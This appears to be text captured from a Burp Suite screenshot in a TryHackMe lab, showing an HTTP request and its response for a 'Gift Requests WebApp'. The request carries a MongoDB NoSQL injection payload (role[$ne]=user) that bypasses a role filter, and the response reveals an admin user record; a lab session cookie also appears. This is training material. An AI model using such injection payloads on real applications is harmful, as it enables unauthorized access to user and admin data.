 Pretty Raw Hex
1 GET /search?username=mcskidy&role[$ne]=user HTTP/1.1
2 Host: 10-10-177-148.p.thmlabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10-10-177-148.p.thmlabs.com/search
9 Cookie: connect.sid=
s%3ArFh1yLnJHCHFN6ARiK7yg8AmjUrqEXqY.KcqFn32H2UaUfpRW%2FH8NaXAOOjnkW%
2FuAbRl891SaQgU
0 Upgrade-Insecure-Requests: 1
1
2
Pretty Raw Hex Render
Gift Requests WebApp
Search for a user request in our MongoDB!
Username users requests! Search
Username details
ID:6184f516ef6da50433f100f4:mcskidy:admin
Logout